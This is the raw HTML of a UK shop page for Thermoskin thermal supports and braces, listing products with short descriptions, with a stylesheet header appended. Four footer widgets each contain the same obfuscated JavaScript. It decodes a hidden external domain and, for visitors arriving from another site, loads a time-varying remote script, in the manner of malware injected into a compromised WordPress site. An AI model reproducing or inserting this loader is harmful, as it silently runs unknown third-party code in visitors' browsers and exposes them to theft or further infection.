	<a href="https://www.thermoskin.co.uk/product/thermal-plantar-fxt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL PLANTAR FXT</h2>
<h5 style="text-align: left;">The plantar fascia extensor has a semi-rigid strap that pulls the toes upwards and the foot into a slight dorsi-flexion position.</h5>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-back-torso-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-back-torso-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-back-torso-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-back-torso-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-back-torso.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-575 status-publish first instock product_cat-back-torso-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-lumbar-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/lumbar-support_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/lumbar-support_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/lumbar-support_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/lumbar-support_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL LUMBAR SUPPORT</h2>
<h5 class="upper" style="text-align: left;">Provides pain relief and compression for muscle injuries and general lower back dysfunctions; injuries to the lumbar discs and the sacro-illiac joint. This product has two flexible internal stays for additional support and adjustable elastic side straps for extra compression.</h5>
<h3 class="upper"></h3>
<h3 class="upper"></h3>
<p>&nbsp;</p>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-elbow-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-elbow-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-elbow-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-elbow-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-elbow.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-520 status-publish first instock product_cat-elbow-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-tennis-elbow-strap-with-pad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/tennis-elbow-pad_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/tennis-elbow-pad_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/tennis-elbow-pad_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/tennis-elbow-pad_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL TENNIS ELBOW STRAP WITH PAD</h2>
<h5 class="upper" style="text-align: left;">Aids in the prevention and treatment of medial-lateral epicondylitis and prevents overloading where forearm strain is an occupational hazard. Features an adjustable strap for rotational stability and a pad to provide localised compression to the problem area.</h5>
<p>&nbsp;</p>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-groin-hip-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-groin-hip-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-groin-hip-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-groin-hip-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-groin-hip.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-544 status-publish first instock product_cat-groin-hip-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-groinhip-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/groin-hip_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/groin-hip_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/groin-hip_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/groin-hip_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL GROIN/HIP</h2>
<h5 class="upper" style="text-align: left;">Provides protection, heat and support for the groin /upper thigh and hip area. It is useful in the prevention and rehabilitation of abductor/quadricep strains, hip displacement and tendonitis</h5>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-knee-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-knee-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-knee-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-knee-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-knee.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-199 status-publish first instock product_cat-knee-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-arthritic-knee-wrap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/arthritic-knee_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/arthritic-knee_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/arthritic-knee_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/arthritic-knee_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL ARTHRITIC KNEE WRAP</h2>
<h5 class="upper" style="text-align: left;">Designed with an adjustable fastener wrap to allow for greater comfort of fit, ease of use and compression variation for people with arthritis, swollen and/or fluid on the knee.</h5>
<p>&nbsp;</p>
</a></li>
<li class="product type-product post-212 status-publish instock product_cat-knee-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-knee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee_thumb-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee_thumb-2-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee_thumb-2-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee_thumb-2-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL KNEE</h2>
<h5 style="text-align: left;">Anatomically designed 3-piece knee provides protection and support against general wear and tear including sprains, strains and weakened knees.</h5>
<p>&nbsp;</p>
</a></li>
<li class="product type-product post-319 status-publish instock product_cat-knee-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-open-knee-wrap-stabiliser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee-open-wrap-stabiliser_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee-open-wrap-stabiliser_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee-open-wrap-stabiliser_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/knee-open-wrap-stabiliser_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL OPEN KNEE WRAP STABILISER</h2>
<h5 style="text-align: left;">Wrap design with fastener closure provides greater patient comfort and the open patella will not aggravate tenderness or bruising that may be present as the kneecap is free from any compression.</h5>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-leg-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-leg-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-leg-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-leg-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-leg.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-559 status-publish first instock product_cat-leg product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-thighhamstring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/thigh-hamstring_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/thigh-hamstring_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/thigh-hamstring_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/thigh-hamstring_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL THIGH/HAMSTRING</h2>
<h5 style="text-align: left;">Provides protection and support. Aids in the prevention and rehabilitation of quadricep and hamstring muscle strain.</h5>
</a></li>
</ul>
</div></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-hand-wrist-thumb-brace-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-hand-wrist-thumb-brace-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-hand-wrist-thumb-brace-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-hand-wrist-thumb-brace-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-hand-wrist-thumb-brace.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-400 status-publish first instock product_cat-thermal product_cat-wrist-hand-thumb-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-gloves/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/arthritic-gloves_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/arthritic-gloves_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/arthritic-gloves_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/arthritic-gloves_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL GLOVES</h2>
<h5 style="text-align: left;">Gloves are anatomically shaped and secured with a fastener strap. They provide warmth and even compression. A fastener strap closure allows for added comfort and fit and the outer layer is textured to provide additional grip. Sold in pair</h5>
</a></li>
<li class="product type-product post-433 status-publish instock product_cat-thermal product_cat-wrist-hand-thumb-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-universal-wrist-wrap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/universal-wrist-wrap_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/universal-wrist-wrap_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/universal-wrist-wrap_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/universal-wrist-wrap_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL UNIVERSAL WRIST WRAP</h2>
<h5 class="upper" style="text-align: left;">Provides protection and support for the wrist during periods of activity and for RSI. Ambidextrous wrap design with fastener closure allows for a comfortable, adjustable fit.</h5>
<p>&nbsp;</p>
</a></li>
<li class="product type-product post-467 status-publish instock product_cat-thermal product_cat-wrist-hand-thumb-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-wristhand-brace-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL WRIST/HAND BRACE</h2>
<h5 style="text-align: left;">Fastener locking straps together with a metal splint positioned at 25° allows for increased circulation and provides the protection and support needed for treating Carpal Tunnel Syndrome.</h5>
</a></li>
<li class="product type-product post-474 status-publish last instock product_cat-thermal product_cat-wrist-hand-thumb-thermal has-post-thumbnail taxable shipping-taxable product-type-variable has-default-attributes">
	<a href="https://www.thermoskin.co.uk/product/thermal-wristhand-brace-with-dorsal-stay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace-with-dorsal-stay_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace-with-dorsal-stay_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace-with-dorsal-stay_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/wrist-hand-brace-with-dorsal-stay_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL WRIST/HAND BRACE WITH DORSAL STAY</h2>
<h5 style="text-align: left;">Additional dorsal splint protects the wrist from movements that can lead to Carpal Tunnel Syndrome. Increases circulation to aid in the treatment of RSI and tendonitis.</h5>
</a></li>
</ul>
</div></div>
		</main><!-- #main -->
	</section><!-- #primary -->

        
        

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="/terms">Terms and Conditions</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/site-disclaimer">Disclaimer</a></p>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy;  2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.thermoskin.co.uk/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.thermoskin.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.thermoskin.co.uk/basket/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thermoskin.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Thermal","@id":"https:\/\/www.thermoskin.co.uk\/product-category\/thermal\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.thermoskin.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8' defer async id='tp-tools-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8' defer async id='revmin-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thermoskin.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7aee18b3dafa5263d5128aa29495a3b4","fragment_name":"wc_fragments_7aee18b3dafa5263d5128aa29495a3b4","request_timeout":"5000"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script id='storefront-navigation-js-extra'>
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:290,
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thermoskin.co.uk/wp-content/themes/thermoskin/style.css?ver=1.0.0
body_size: 8413
content:
/*
 Theme Name:   Thermoskin
 Theme URI:    http://www.thermoskin.co.uk
 Description:  Child Theme for Thermoskin built on Storefront by WooThemes
 Author:       Chris Lomas
 Author URI:   http://www.chrislomas.co.uk
 Template:     storefront
 Version:      1.0.0
 License:      GNU General Public License v2 or later
